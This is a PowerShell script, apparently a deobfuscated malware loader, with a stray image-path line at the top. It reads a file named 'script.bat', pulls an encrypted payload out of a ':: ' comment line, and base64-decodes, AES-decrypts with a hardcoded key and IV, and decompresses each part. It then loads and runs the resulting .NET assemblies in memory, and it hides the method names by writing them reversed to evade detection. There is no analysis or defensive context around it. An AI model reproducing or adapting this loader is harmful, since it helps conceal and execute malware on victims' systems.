 function decrypt_some($arg1){
    $crypto_obj = New-Object System.Security.Cryptography.AesManaged
    $crypto_obj.Mode = [System.Security.Cryptography.CipherMode]::CBC
    $crypto_obj.Padding = [System.Security.Cryptography.PaddingMode]::PKCS7
    $crypto_obj.Key = [System.Convert]::('gnirtS46esaBmorF'[-1..-16] -join '')('Lr4NiLStqX3UdzutZvYwYYtj9Ez58eS8jNWXIlTkGhA=')
    $crypto_obj.IV = [System.Convert]::('gnirtS46esaBmorF'[-1..-16] -join '')('6CuNPRuXSknKV6Qs32reEQ==')

    $decryptor = $crypto_obj.CreateDecryptor()
    $return_var = $decryptor.TransformFinalBlock($arg1,  0,  $arg1.Length)
    $decryptor.Dispose()
    $crypto_obj.Dispose()
    $return_var
}
function unpack($arg1){
    $ms1 = New-Object System.IO.MemoryStream($arg1)
    $ms2 = New-Object System.IO.MemoryStream
    $gz_s = New-Object System.IO.Compression.GZipStream($ms1,  [IO.Compression.CompressionMode]::Decompress)
    $gz_s.CopyTo($ms2)
    $gz_s.Dispose()
    $ms1.Dispose()
    $ms2.Dispose()
    $ms2.ToArray()
}
function Load_Invoke($arg1  $arg2){
    $load = [System.Reflection.Assembly]::('daoL'[-1..-4] -join '')([byte[]]$arg1)
    $invoke_ptr = $load.EntryPoint
    $invoke_ptr.Invoke($null  $arg2)
}

$scipt_text = [System.IO.File]::('txeTllAdaeR'[-1..-11] -join '')('script.bat').Split([Environment]::NewLine)

foreach ($encoded_code in $scipt_text) {
    if ($encoded_code.StartsWith(':: ')) {
        $encoded_payload = $encoded_code.Substring(3)
        break
    }
}
$fzumd = $encoded_payload.Split('\')
$unpack1 = unpack (decrypt_some ([System.Convert]::('gnirtS46esaBmorF'[-1..-16] -join '')($fzumd[0])))
$unpack2 = unpack (decrypt_some ([System.Convert]::('gnirtS46esaBmorF'[-1..-16] -join '')($fzumd[1])))
Load_Invoke $unpack2 $null
Load_Invoke $unpack1 (  [string[]] (''))